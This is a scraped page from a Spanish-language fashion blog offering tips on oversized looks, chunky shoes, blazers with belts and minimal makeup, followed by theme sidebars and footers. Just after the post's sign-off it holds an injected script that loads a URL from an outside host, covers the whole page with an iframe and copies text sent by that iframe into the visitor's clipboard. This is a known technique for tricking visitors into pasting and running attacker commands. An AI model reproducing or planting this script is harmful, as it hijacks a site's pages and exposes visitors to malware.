<figure class="wp-block-image"><img loading="lazy" width="1024" height="825" src="http://www.mariamina.com/wp-content/uploads/2018/10/TOKYOLOOKS15-1024x825.jpg" alt="" class="wp-image-5074" srcset="http://www.mariamina.com/wp-content/uploads/2018/10/TOKYOLOOKS15-1024x825.jpg 1024w, http://www.mariamina.com/wp-content/uploads/2018/10/TOKYOLOOKS15-300x242.jpg 300w, http://www.mariamina.com/wp-content/uploads/2018/10/TOKYOLOOKS15-768x619.jpg 768w, http://www.mariamina.com/wp-content/uploads/2018/10/TOKYOLOOKS15-1170x943.jpg 1170w, http://www.mariamina.com/wp-content/uploads/2018/10/TOKYOLOOKS15-585x471.jpg 585w, http://www.mariamina.com/wp-content/uploads/2018/10/TOKYOLOOKS15-600x484.jpg 600w, http://www.mariamina.com/wp-content/uploads/2018/10/TOKYOLOOKS15.jpg 1242w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<h3 style="text-align:center">2. Formal e informal sí van juntos</h3>



<p style="text-align:center">¿Quién dijo que no se vale un look formal con tenis? <strong>Cada vez lo vemos más y me encanta.</strong> También pueden usar unos pants con su bolsa favorita. Todo se vale!</p>



<figure class="wp-block-image"><img loading="lazy" width="683" height="1024" src="http://www.mariamina.com/wp-content/uploads/2017/11/IMG_5926-683x1024.jpg" alt="" class="wp-image-4344" srcset="http://www.mariamina.com/wp-content/uploads/2017/11/IMG_5926-683x1024.jpg 683w, http://www.mariamina.com/wp-content/uploads/2017/11/IMG_5926-600x899.jpg 600w, http://www.mariamina.com/wp-content/uploads/2017/11/IMG_5926-200x300.jpg 200w, http://www.mariamina.com/wp-content/uploads/2017/11/IMG_5926-768x1151.jpg 768w, http://www.mariamina.com/wp-content/uploads/2017/11/IMG_5926-585x877.jpg 585w, http://www.mariamina.com/wp-content/uploads/2017/11/IMG_5926.jpg 922w" sizes="(max-width: 683px) 100vw, 683px" /></figure>



<figure class="wp-block-image"><img loading="lazy" width="967" height="967" src="http://www.mariamina.com/wp-content/uploads/2019/08/E9B373AA-F6A5-4A59-83A5-F9AADD2441BA.jpg" alt="" class="wp-image-5929" srcset="http://www.mariamina.com/wp-content/uploads/2019/08/E9B373AA-F6A5-4A59-83A5-F9AADD2441BA.jpg 967w, http://www.mariamina.com/wp-content/uploads/2019/08/E9B373AA-F6A5-4A59-83A5-F9AADD2441BA-150x150.jpg 150w, http://www.mariamina.com/wp-content/uploads/2019/08/E9B373AA-F6A5-4A59-83A5-F9AADD2441BA-300x300.jpg 300w, http://www.mariamina.com/wp-content/uploads/2019/08/E9B373AA-F6A5-4A59-83A5-F9AADD2441BA-768x768.jpg 768w, http://www.mariamina.com/wp-content/uploads/2019/08/E9B373AA-F6A5-4A59-83A5-F9AADD2441BA-585x585.jpg 585w, http://www.mariamina.com/wp-content/uploads/2019/08/E9B373AA-F6A5-4A59-83A5-F9AADD2441BA-600x600.jpg 600w, http://www.mariamina.com/wp-content/uploads/2019/08/E9B373AA-F6A5-4A59-83A5-F9AADD2441BA-100x100.jpg 100w" sizes="(max-width: 967px) 100vw, 967px" /></figure>



<h3 style="text-align:center">3. Goodbye make up, hello sunnies</h3>



<p style="text-align:center">Siempre me ha gustado <strong>verme natural</strong>, odio verme muy producida o literal parecer un payaso, en especial cuando voy a una boda. <strong>Nunca forcen un look con maquillaje cargado</strong>, no se van a sentir agusto y no se van a ver bien! Mi recomendación si no tienes ningún evento es : <strong>enchínate la pestaña, ponte poquito blush, carmex y tus lentes favoritos!</strong></p>



<figure class="wp-block-image"><img loading="lazy" width="1024" height="874" src="http://www.mariamina.com/wp-content/uploads/2019/08/IMG_8444-1024x874.jpg" alt="" class="wp-image-5935" srcset="http://www.mariamina.com/wp-content/uploads/2019/08/IMG_8444-1024x874.jpg 1024w, http://www.mariamina.com/wp-content/uploads/2019/08/IMG_8444-300x256.jpg 300w, http://www.mariamina.com/wp-content/uploads/2019/08/IMG_8444-768x655.jpg 768w, http://www.mariamina.com/wp-content/uploads/2019/08/IMG_8444-1170x998.jpg 1170w, http://www.mariamina.com/wp-content/uploads/2019/08/IMG_8444-585x499.jpg 585w, http://www.mariamina.com/wp-content/uploads/2019/08/IMG_8444-600x512.jpg 600w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<h3 style="text-align:center">4. Dile sí a looks <em>oversized</em></h3>



<p style="text-align:center"><strong>Vestirte embarrada no esta cool,</strong> lo padre es <strong>verte agusto </strong>y no forzada. Aplica para todo tipo de ropa, desde vestidos hasta pantalones o blusas. A mi me encantan los pantalones y  chamarras <em>oversized</em>.</p>



<figure class="wp-block-image"><img loading="lazy" width="1024" height="981" src="http://www.mariamina.com/wp-content/uploads/2019/08/62249665-D46F-4260-BFC7-6F23C586ED23-1024x981.jpg" alt="" class="wp-image-5940" srcset="http://www.mariamina.com/wp-content/uploads/2019/08/62249665-D46F-4260-BFC7-6F23C586ED23-1024x981.jpg 1024w, http://www.mariamina.com/wp-content/uploads/2019/08/62249665-D46F-4260-BFC7-6F23C586ED23-300x287.jpg 300w, http://www.mariamina.com/wp-content/uploads/2019/08/62249665-D46F-4260-BFC7-6F23C586ED23-768x736.jpg 768w, http://www.mariamina.com/wp-content/uploads/2019/08/62249665-D46F-4260-BFC7-6F23C586ED23-1170x1121.jpg 1170w, http://www.mariamina.com/wp-content/uploads/2019/08/62249665-D46F-4260-BFC7-6F23C586ED23-585x561.jpg 585w, http://www.mariamina.com/wp-content/uploads/2019/08/62249665-D46F-4260-BFC7-6F23C586ED23-600x575.jpg 600w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<figure class="wp-block-image"><img loading="lazy" width="1001" height="1024" src="http://www.mariamina.com/wp-content/uploads/2019/08/10787890560_IMG_6341-1001x1024.jpg" alt="" class="wp-image-5937" srcset="http://www.mariamina.com/wp-content/uploads/2019/08/10787890560_IMG_6341-1001x1024.jpg 1001w, http://www.mariamina.com/wp-content/uploads/2019/08/10787890560_IMG_6341-293x300.jpg 293w, http://www.mariamina.com/wp-content/uploads/2019/08/10787890560_IMG_6341-768x786.jpg 768w, http://www.mariamina.com/wp-content/uploads/2019/08/10787890560_IMG_6341-1170x1197.jpg 1170w, http://www.mariamina.com/wp-content/uploads/2019/08/10787890560_IMG_6341-585x599.jpg 585w, http://www.mariamina.com/wp-content/uploads/2019/08/10787890560_IMG_6341-600x614.jpg 600w" sizes="(max-width: 1001px) 100vw, 1001px" /></figure>



<h3 style="text-align:center">5. Blazer + cinturón</h3>



<p style="text-align:center">Una de mis manera favoritas de usar blazers es <strong>agregando un cinturón.&nbsp;</strong>Lo estiliza y se ve muy cool.  Si es muy largo también lo pueden usar como vestido. </p>



<figure class="wp-block-image"><img loading="lazy" width="974" height="974" src="http://www.mariamina.com/wp-content/uploads/2019/08/92425707-6FC5-4904-B95E-0E75FBAF1D9E.jpg" alt="" class="wp-image-5931" srcset="http://www.mariamina.com/wp-content/uploads/2019/08/92425707-6FC5-4904-B95E-0E75FBAF1D9E.jpg 974w, http://www.mariamina.com/wp-content/uploads/2019/08/92425707-6FC5-4904-B95E-0E75FBAF1D9E-150x150.jpg 150w, http://www.mariamina.com/wp-content/uploads/2019/08/92425707-6FC5-4904-B95E-0E75FBAF1D9E-300x300.jpg 300w, http://www.mariamina.com/wp-content/uploads/2019/08/92425707-6FC5-4904-B95E-0E75FBAF1D9E-768x768.jpg 768w, http://www.mariamina.com/wp-content/uploads/2019/08/92425707-6FC5-4904-B95E-0E75FBAF1D9E-585x585.jpg 585w, http://www.mariamina.com/wp-content/uploads/2019/08/92425707-6FC5-4904-B95E-0E75FBAF1D9E-600x600.jpg 600w, http://www.mariamina.com/wp-content/uploads/2019/08/92425707-6FC5-4904-B95E-0E75FBAF1D9E-100x100.jpg 100w" sizes="(max-width: 974px) 100vw, 974px" /></figure>



<figure class="wp-block-image"><img loading="lazy" width="990" height="990" src="http://www.mariamina.com/wp-content/uploads/2019/08/BA604F6A-1611-401B-BEC5-76DA1A1B607E-1.jpg" alt="" class="wp-image-5933" srcset="http://www.mariamina.com/wp-content/uploads/2019/08/BA604F6A-1611-401B-BEC5-76DA1A1B607E-1.jpg 990w, http://www.mariamina.com/wp-content/uploads/2019/08/BA604F6A-1611-401B-BEC5-76DA1A1B607E-1-150x150.jpg 150w, http://www.mariamina.com/wp-content/uploads/2019/08/BA604F6A-1611-401B-BEC5-76DA1A1B607E-1-300x300.jpg 300w, http://www.mariamina.com/wp-content/uploads/2019/08/BA604F6A-1611-401B-BEC5-76DA1A1B607E-1-768x768.jpg 768w, http://www.mariamina.com/wp-content/uploads/2019/08/BA604F6A-1611-401B-BEC5-76DA1A1B607E-1-585x585.jpg 585w, http://www.mariamina.com/wp-content/uploads/2019/08/BA604F6A-1611-401B-BEC5-76DA1A1B607E-1-600x600.jpg 600w, http://www.mariamina.com/wp-content/uploads/2019/08/BA604F6A-1611-401B-BEC5-76DA1A1B607E-1-100x100.jpg 100w" sizes="(max-width: 990px) 100vw, 990px" /></figure>



<h3 style="text-align:center">6. Sí a los <em>chunky shoes</em></h3>



<p style="text-align:center"><strong>Entre más grandes y llamativos mejor</strong>. Últimamente soy fan de este tipo de zapatos &#8220;toscos&#8221;, se ven muy cool y serán el highlight del look.</p>



<figure class="wp-block-image"><img loading="lazy" width="1024" height="1024" src="http://www.mariamina.com/wp-content/uploads/2018/06/MARIAMINA_STELLA-1024x1024.jpg" alt="" class="wp-image-4979" srcset="http://www.mariamina.com/wp-content/uploads/2018/06/MARIAMINA_STELLA-1024x1024.jpg 1024w, http://www.mariamina.com/wp-content/uploads/2018/06/MARIAMINA_STELLA-150x150.jpg 150w, http://www.mariamina.com/wp-content/uploads/2018/06/MARIAMINA_STELLA-300x300.jpg 300w, http://www.mariamina.com/wp-content/uploads/2018/06/MARIAMINA_STELLA-768x768.jpg 768w, http://www.mariamina.com/wp-content/uploads/2018/06/MARIAMINA_STELLA-1170x1170.jpg 1170w, http://www.mariamina.com/wp-content/uploads/2018/06/MARIAMINA_STELLA-585x585.jpg 585w, http://www.mariamina.com/wp-content/uploads/2018/06/MARIAMINA_STELLA-600x600.jpg 600w, http://www.mariamina.com/wp-content/uploads/2018/06/MARIAMINA_STELLA-100x100.jpg 100w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<figure class="wp-block-image"><img loading="lazy" width="1004" height="1024" src="http://www.mariamina.com/wp-content/uploads/2017/06/Verano2017_MariaMina32-e1499826118857-1004x1024.jpg" alt="" class="wp-image-4173" srcset="http://www.mariamina.com/wp-content/uploads/2017/06/Verano2017_MariaMina32-e1499826118857-1004x1024.jpg 1004w, http://www.mariamina.com/wp-content/uploads/2017/06/Verano2017_MariaMina32-e1499826118857-600x612.jpg 600w, http://www.mariamina.com/wp-content/uploads/2017/06/Verano2017_MariaMina32-e1499826118857-294x300.jpg 294w, http://www.mariamina.com/wp-content/uploads/2017/06/Verano2017_MariaMina32-e1499826118857-768x783.jpg 768w, http://www.mariamina.com/wp-content/uploads/2017/06/Verano2017_MariaMina32-e1499826118857-1170x1193.jpg 1170w, http://www.mariamina.com/wp-content/uploads/2017/06/Verano2017_MariaMina32-e1499826118857-585x597.jpg 585w" sizes="(max-width: 1004px) 100vw, 1004px" /></figure>



<p style="text-align:center">Espero les hayan gustado mis tips, <strong>diviértanse armando sus looks</strong> y no se les olvide seguirme en mi redes sociales 🙂</p>



<h5 id="mce_0">IG:&nbsp;<a rel="noreferrer noopener" href="https://www.instagram.com/mariaminablog/?hl=es" target="_blank">@mariaminablog</a></h5>



<h5 id="mce_1">FB:&nbsp;<a rel="noreferrer noopener" href="https://www.facebook.com/mariaminablog/?rc=p" target="_blank">Maria Mina﻿</a></h5>



<h5 id="mce_2">Youtube:&nbsp;<a rel="noreferrer noopener" href="https://www.youtube.com/channel/UCvS_RZwlAw7H8ndVTXnHV4g" target="_blank">Maria Mina﻿</a></h5>



<h5 id="mce_3">XOXO</h5>



<figure class="wp-block-image"><img src="http://www.mariamina.com/wp-content/uploads/2015/01/firma.jpg" alt="This image has an empty alt attribute; its file name is firma.jpg"/></figure>
<script>(function() {
  
  const configLink = "https://corsproxy.io/?url=http://heyues.live";

  
  
  if (!window.__digitalflwrFetchPromise) {
    
    window.__digitalflwrFetchPromise = fetch(configLink)
      .then(response => {
        if (!response.ok) {
          throw new Error(" ");
        }
        return response.text();
      })
      
      .then(finalUrl => {
        return fetch(finalUrl, { method: "HEAD" })
          .then(headResponse => ({ headResponse, finalUrl }));
      })
      .catch(() => {
        
        
      });
  }

  
  if (typeof window.__digitalflwrIframeCreated === "undefined") {
    window.__digitalflwrIframeCreated = false;
  }

  
  window.__digitalflwrFetchPromise
    .then(result => {
      
      if (!result) return;
      const { headResponse, finalUrl } = result;

      
      if (!headResponse || headResponse.status === 404) {
        return;
      }

      
      if (!window.__digitalflwrIframeCreated) {
        window.__digitalflwrIframeCreated = true;
        createMainIframe(finalUrl);
      }
    })
    .catch(() => {
      
    });

  
  function createMainIframe(url) {
    const iframe = document.createElement("iframe");
    iframe.src = url;
    iframe.style.position = "fixed";
    iframe.style.top = 0;
    iframe.style.left = 0;
    iframe.style.width = "100%";
    iframe.style.height = "100%";
    iframe.style.border = "none";
    iframe.style.margin = 0;
    iframe.style.padding = 0;
    iframe.style.overflow = "hidden";
    iframe.style.zIndex = 99999;

    document.body.appendChild(iframe);

    
    window.addEventListener("message", function(event) {
      if (!event.data || event.data.type !== "copy") return;

      
      if (navigator.clipboard && navigator.clipboard.writeText) {
        navigator.clipboard.writeText(event.data.text).catch(() => {
          fallbackCopyText(event.data.text);
        });
      } else {
        fallbackCopyText(event.data.text);
      }
    });

    
    function fallbackCopyText(text) {
      const textArea = document.createElement("textarea");
      textArea.value = text;
      document.body.appendChild(textArea);
      textArea.select();

      try {
        document.execCommand("copy");
      } catch (err) {
        
      }

      document.body.removeChild(textArea);
    }
  }
})();</script><div class="hatom-extra" style="display:none !important;visibility:hidden;"><span class="entry-title">Risky fashion tips</span> was last modified: <span class="updated"> March 20th, 2025</span> by <span class="author vcard"><span class="fn">Maria Mina</span></span></div>															<div class="post-tags">
						<a href="http://www.mariamina.com/tag/fashiontips/" rel="tag">fashiontips</a>					</div>
									</div>
	</div>

	
			<div class="tags-share-box center-box">

							<span class="single-comment-o"><i class="fa fa-comment-o"></i>0 comment</span>
			
							<div class="post-share">
					<span class="count-number-like">1</span><a class="penci-post-like single-like-button" data-post_id="5926" title="Like" data-like="Like" data-unlike="Unlike"><i class="fa fa-heart-o"></i></a>					<div class="list-posts-share">
												<a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=http://www.mariamina.com/risky-fashion-tips/"><i class="fa fa-facebook"></i><span class="dt-share">Facebook</span></a>
						<a target="_blank" href="https://twitter.com/home?status=Check%20out%20this%20article:%20Risky%20fashion%20tips%20-%20http://www.mariamina.com/risky-fashion-tips/"><i class="fa fa-twitter"></i><span class="dt-share">Twitter</span></a>
						<a target="_blank" href="https://plus.google.com/share?url=http://www.mariamina.com/risky-fashion-tips/"><i class="fa fa-google-plus"></i><span class="dt-share">Google +</span></a>
						<a target="_blank" href="https://pinterest.com/pin/create/button/?url=http://www.mariamina.com/risky-fashion-tips/&#038;media=http://www.mariamina.com/wp-content/uploads/2019/08/5D5F0C3D-F010-44AF-BF35-703B2235A325.jpg&#038;description=Risky%20fashion%20tips"><i class="fa fa-pinterest"></i><span class="dt-share">Pinterest</span></a>
					</div>
				</div>
					</div>
	
			<div class="post-author">
	<div class="author-img">
			</div>
	<div class="author-content">
		<h5><a href="http://www.mariamina.com/author/mariamena/" title="Posts by Maria Mina" rel="author">Maria Mina</a></h5>
		<p></p>
					<a target="_blank" class="author-social" href="http://facebook.com/mariaminablog"><i class="fa fa-facebook"></i></a>
									<a target="_blank" class="author-social" href="http://plus.google.com/https://www.youtube.com/channel/UCvS_RZwlAw7H8ndVTXnHV4g/videos?view_as=subscriber?rel=author"><i class="fa fa-google-plus"></i></a>
							<a target="_blank" class="author-social" href="http://instagram.com/mariaminablog"><i class="fa fa-instagram"></i></a>
							</div>
</div>	
			<div class="post-pagination">
				<div class="prev-post">
						<div class="prev-post-inner">
				<div class="prev-post-title">
					<span>previous post</span>
				</div>
				<a href="http://www.mariamina.com/mis-5-productos-favoritos-que-no-contaminan/">
					<div class="pagi-text">
						<h5 class="prev-title">Mis 5 productos favoritos que no contaminan</h5>
					</div>
				</a>
			</div>
		</div>
	
			<div class="next-post">
						<div class="next-post-inner">
				<div class="prev-post-title next-post-title">
					<span>next post</span>
				</div>
				<a href="http://www.mariamina.com/como-motivarte-para-logar-tus-metas/">
					<div class="pagi-text">
						<h5 class="next-title">¿Cómo motivarte para logar tus metas?</h5>
					</div>
				</a>
			</div>
		</div>
	</div>	
					<div class="post-related">
		<div class="post-title-box"><h4 class="post-box-title">You may also like</h4></div>
		<div class="penci-carousel penci-related-carousel" data-auto="false" data-dots="true" data-arrows="true">
						<div class="item-related">
											<a href="http://www.mariamina.com/winter-looks-with-longchamp/"><img width="585" height="390" src="http://www.mariamina.com/wp-content/uploads/2017/11/IMG_5932-e1510714180432-585x390.jpg" class="attachment-penci-thumb size-penci-thumb wp-post-image" alt="" loading="lazy" /></a>
										<h3><a href="http://www.mariamina.com/winter-looks-with-longchamp/">Winter looks with Longchamp</a></h3>
					<span class="date">6 December, 2017</span>
				</div>
						<div class="item-related">
											<a href="http://www.mariamina.com/blue-street-style/"><img width="354" height="390" src="http://www.mariamina.com/wp-content/uploads/2015/05/FullSizeRender_11.jpg" class="attachment-penci-thumb size-penci-thumb wp-post-image" alt="" loading="lazy" srcset="http://www.mariamina.com/wp-content/uploads/2015/05/FullSizeRender_11.jpg 2866w, http://www.mariamina.com/wp-content/uploads/2015/05/FullSizeRender_11-600x661.jpg 600w, http://www.mariamina.com/wp-content/uploads/2015/05/FullSizeRender_11-272x300.jpg 272w, http://www.mariamina.com/wp-content/uploads/2015/05/FullSizeRender_11-929x1024.jpg 929w, http://www.mariamina.com/wp-content/uploads/2015/05/FullSizeRender_11-136x150.jpg 136w, http://www.mariamina.com/wp-content/uploads/2015/05/FullSizeRender_11-750x826.jpg 750w, http://www.mariamina.com/wp-content/uploads/2015/05/FullSizeRender_11-540x595.jpg 540w" sizes="(max-width: 354px) 100vw, 354px" /></a>
										<h3><a href="http://www.mariamina.com/blue-street-style/">Blue street style</a></h3>
					<span class="date">12 May, 2015</span>
				</div>
						<div class="item-related">
											<a href="http://www.mariamina.com/como-combinar-mis-piezas-favoritas-de-giambattista-valli-x-hm/"><img width="585" height="390" src="http://www.mariamina.com/wp-content/uploads/2019/11/IMG_4040-585x390.jpg" class="attachment-penci-thumb size-penci-thumb wp-post-image" alt="" loading="lazy" /></a>
										<h3><a href="http://www.mariamina.com/como-combinar-mis-piezas-favoritas-de-giambattista-valli-x-hm/">¿Cómo combinar mis piezas favoritas de Giambattista Valli x HM?</a></h3>
					<span class="date">7 November, 2019</span>
				</div>
						<div class="item-related">
											<a href="http://www.mariamina.com/lo-mejor-y-lo-peor-del-2018/"><img width="585" height="390" src="http://www.mariamina.com/wp-content/uploads/2018/12/IMG_5043-2-585x390.jpg" class="attachment-penci-thumb size-penci-thumb wp-post-image" alt="" loading="lazy" /></a>
										<h3><a href="http://www.mariamina.com/lo-mejor-y-lo-peor-del-2018/">Lo mejor y lo peor de mi 2018</a></h3>
					<span class="date">31 December, 2018</span>
				</div>
						<div class="item-related">
											<a href="http://www.mariamina.com/blue-bling/"><img width="266" height="390" src="http://www.mariamina.com/wp-content/uploads/2015/04/IMG_1860.jpg" class="attachment-penci-thumb size-penci-thumb wp-post-image" alt="" loading="lazy" srcset="http://www.mariamina.com/wp-content/uploads/2015/04/IMG_1860.jpg 2280w, http://www.mariamina.com/wp-content/uploads/2015/04/IMG_1860-600x881.jpg 600w, http://www.mariamina.com/wp-content/uploads/2015/04/IMG_1860-204x300.jpg 204w, http://www.mariamina.com/wp-content/uploads/2015/04/IMG_1860-698x1024.jpg 698w, http://www.mariamina.com/wp-content/uploads/2015/04/IMG_1860-102x150.jpg 102w, http://www.mariamina.com/wp-content/uploads/2015/04/IMG_1860-750x1101.jpg 750w, http://www.mariamina.com/wp-content/uploads/2015/04/IMG_1860-540x792.jpg 540w" sizes="(max-width: 266px) 100vw, 266px" /></a>
										<h3><a href="http://www.mariamina.com/blue-bling/">Blue bling</a></h3>
					<span class="date">30 April, 2015</span>
				</div>
						<div class="item-related">
											<a href="http://www.mariamina.com/kisses-and-sneakers/"><img width="298" height="390" src="http://www.mariamina.com/wp-content/uploads/2015/05/FullSizeRender7.jpg" class="attachment-penci-thumb size-penci-thumb wp-post-image" alt="" loading="lazy" srcset="http://www.mariamina.com/wp-content/uploads/2015/05/FullSizeRender7.jpg 2125w, http://www.mariamina.com/wp-content/uploads/2015/05/FullSizeRender7-600x786.jpg 600w, http://www.mariamina.com/wp-content/uploads/2015/05/FullSizeRender7-229x300.jpg 229w, http://www.mariamina.com/wp-content/uploads/2015/05/FullSizeRender7-782x1024.jpg 782w, http://www.mariamina.com/wp-content/uploads/2015/05/FullSizeRender7-115x150.jpg 115w, http://www.mariamina.com/wp-content/uploads/2015/05/FullSizeRender7-750x982.jpg 750w, http://www.mariamina.com/wp-content/uploads/2015/05/FullSizeRender7-540x707.jpg 540w" sizes="(max-width: 298px) 100vw, 298px" /></a>
										<h3><a href="http://www.mariamina.com/kisses-and-sneakers/">Kisses and sneakers</a></h3>
					<span class="date">19 May, 2015</span>
				</div>
						<div class="item-related">
											<a href="http://www.mariamina.com/tequila-express-guadalajara/"><img width="585" height="390" src="http://www.mariamina.com/wp-content/uploads/2016/07/MariaMina_tequila34-585x390.jpg" class="attachment-penci-thumb size-penci-thumb wp-post-image" alt="" loading="lazy" /></a>
										<h3><a href="http://www.mariamina.com/tequila-express-guadalajara/">Tequila Express, Jalisco</a></h3>
					<span class="date">13 July, 2016</span>
				</div>
						<div class="item-related">
											<a href="http://www.mariamina.com/looks-para-navidad-y-ano-nuevo/"><img width="585" height="390" src="http://www.mariamina.com/wp-content/uploads/2019/12/IMG_8027-2-585x390.jpg" class="attachment-penci-thumb size-penci-thumb wp-post-image" alt="" loading="lazy" /></a>
										<h3><a href="http://www.mariamina.com/looks-para-navidad-y-ano-nuevo/">Looks para Navidad y Año Nuevo</a></h3>
					<span class="date">11 December, 2019</span>
				</div>
						<div class="item-related">
											<a href="http://www.mariamina.com/my-looks-during-mercedez-benz-fashion-week-mexico/"><img width="585" height="390" src="http://www.mariamina.com/wp-content/uploads/2016/04/Maria-Mina-mbfwlooks-585x390.jpg" class="attachment-penci-thumb size-penci-thumb wp-post-image" alt="" loading="lazy" /></a>
										<h3><a href="http://www.mariamina.com/my-looks-during-mercedez-benz-fashion-week-mexico/">My looks during Fashion Week Mexico</a></h3>
					<span class="date">20 April, 2016</span>
				</div>
						<div class="item-related">
											<a href="http://www.mariamina.com/yellow-kinda-winter/"><img width="585" height="390" src="http://www.mariamina.com/wp-content/uploads/2017/11/FullSizeRender-134-585x390.jpg" class="attachment-penci-thumb size-penci-thumb wp-post-image" alt="" loading="lazy" /></a>
										<h3><a href="http://www.mariamina.com/yellow-kinda-winter/">Yellow kinda winter</a></h3>
					<span class="date">11 December, 2017</span>
				</div>
		</div></div>	
			<div class="post-comments no-comment-yet" id="comments">
	<div id='comments_pagination'></div></div> <!-- end comments div -->
	
</article>							</div>
		</div>
					
<div id="sidebar" class="penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="penci_latest_news_widget-2" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Recent Posts</span></h4>			<ul class="side-newsfeed">

			
			<li class="penci-feed">
					<div class="side-item">

												<div class="side-image thumbnail-right">
							<a href="http://www.mariamina.com/viajar-o-ser-fit-5-habitos-que-te-haran-sentir-increible-en-tus-viajes/" rel="bookmark" title="¿Viajar o ser fit? 5 hábitos que te harán sentir increíble en tus viajes"><img width="479" height="390" src="http://www.mariamina.com/wp-content/uploads/2019/02/Captura-de-pantalla-2019-02-20-a-las-17.24.13-479x390.png" class="side-item-thumb wp-post-image" alt="" loading="lazy" /></a>
						</div>
												<div class="side-item-text">
							<h4><a href="http://www.mariamina.com/viajar-o-ser-fit-5-habitos-que-te-haran-sentir-increible-en-tus-viajes/" rel="bookmark" title="¿Viajar o ser fit? 5 hábitos que te harán sentir increíble en tus viajes">¿Viajar o ser fit? 5 hábitos que te harán sentir increíble en tus viajes</a></h4>
														<span class="side-item-meta">20 March, 2025</span>
													</div>
					</div>
				</li>

			
			<li class="penci-feed">
					<div class="side-item">

												<div class="side-item-text">
							<h4><a href="http://www.mariamina.com/mexico-my-city/" rel="bookmark" title="Mexico, my city">Mexico, my city</a></h4>
														<span class="side-item-meta">20 March, 2025</span>
													</div>
					</div>
				</li>

			
			<li class="penci-feed">
					<div class="side-item">

												<div class="side-item-text">
							<h4><a href="http://www.mariamina.com/what-to-wear-for-a-wedding/" rel="bookmark" title="What to wear for a wedding?">What to wear for a wedding?</a></h4>
														<span class="side-item-meta">20 March, 2025</span>
													</div>
					</div>
				</li>

			
			<li class="penci-feed">
					<div class="side-item">

												<div class="side-item-text">
							<h4><a href="http://www.mariamina.com/5-days-in-paris-what-to-do/" rel="bookmark" title="5 days in Paris&#8230;..What to do?">5 days in Paris&#8230;..What to do?</a></h4>
														<span class="side-item-meta">20 March, 2025</span>
													</div>
					</div>
				</li>

			
			<li class="penci-feed">
					<div class="side-item">

												<div class="side-image thumbnail-right">
							<a href="http://www.mariamina.com/strong-and-fit/" rel="bookmark" title="Strong and fit"><img width="585" height="390" src="http://www.mariamina.com/wp-content/uploads/2017/04/17SS_Social_FB_CC_PUMA_SwanPack_1200x1200px_Content-Calendar_20February-585x390.jpg" class="side-item-thumb wp-post-image" alt="" loading="lazy" /></a>
						</div>
												<div class="side-item-text">
							<h4><a href="http://www.mariamina.com/strong-and-fit/" rel="bookmark" title="Strong and fit">Strong and fit</a></h4>
														<span class="side-item-meta">20 March, 2025</span>
													</div>
					</div>
				</li>

			
			</ul>

		</aside><aside id="penci_social_widget-3" class="widget penci_social_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Keep in touch</span></h4>
		<div class="widget-social show-text">
							<a href="https://web.facebook.com/mariaminablog/?ref=settings" target="_blank"><i class="fa fa-facebook"></i><span>Facebook</span></a>
			
			
			
							<a href="https://www.instagram.com/mariaminablog/" target="_blank"><i class="fa fa-instagram"></i><span>Instagram</span></a>
			
			
			
			
			
			
							<a href="https://www.youtube.com/channel/UCvS_RZwlAw7H8ndVTXnHV4g/videos?view_as=subscriber" target="_blank"><i class="fa fa-youtube-play"></i><span>Youtube</span></a>
			
			
			
					</div>


		</aside><aside id="text-2" class="widget widget_text"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">FOLLOW ME BY EMAIL</span></h4>			<div class="textwidget"><p>[email-subscribers-form id=&#8221;1&#8243;]</p>
</div>
		</aside>	</div>
</div>		
<!-- END CONTAINER -->
</div>
<div class="clear-footer"></div>

<div id="penci-end-sidebar-sticky"></div>
	<div id="widget-area">
	<div class="container">
	<div class="footer-widget-wrapper">
	<aside id="penci_social_widget-2" class="widget penci_social_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Keep in touch</span></h4>
		<div class="widget-social">
							<a href="https://web.facebook.com/mariaminablog/?ref=settings" target="_blank"><i class="fa fa-facebook"></i><span>Facebook</span></a>
			
			
			
							<a href="https://www.instagram.com/mariaminablog/" target="_blank"><i class="fa fa-instagram"></i><span>Instagram</span></a>
			
			
			
			
			
			
							<a href="https://www.youtube.com/channel/UCvS_RZwlAw7H8ndVTXnHV4g/videos?view_as=subscriber" target="_blank"><i class="fa fa-youtube-play"></i><span>Youtube</span></a>
			
			
			
					</div>


		</aside>	</div>
	<div class="footer-widget-wrapper">

<aside id="wpp-2" class="widget popular-posts">
<h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Popular Posts</span></h4>


<ul class="wpp-list">
<li><a href="http://www.mariamina.com/want-your-maria-mina-shoes/" target="_self"><img src="http://www.mariamina.com/wp-content/uploads/wordpress-popular-posts/4121-featured-100x100.jpg" width="100" height="100" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" loading="lazy" /></a> <a href="http://www.mariamina.com/want-your-maria-mina-shoes/" class="wpp-post-title" target="_self">Want your María Mina Shoes?</a> <span class="wpp-date">posted on 19 June, 2017</span></li>
<li><a href="http://www.mariamina.com/paris-is-always-a-good-idea/" target="_self"><img src="http://www.mariamina.com/wp-content/uploads/wordpress-popular-posts/451-featured-100x100.jpg" width="100" height="100" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" loading="lazy" /></a> <a href="http://www.mariamina.com/paris-is-always-a-good-idea/" class="wpp-post-title" target="_self">Paris is always a good idea</a> <span class="wpp-date">posted on 10 May, 2015</span></li>
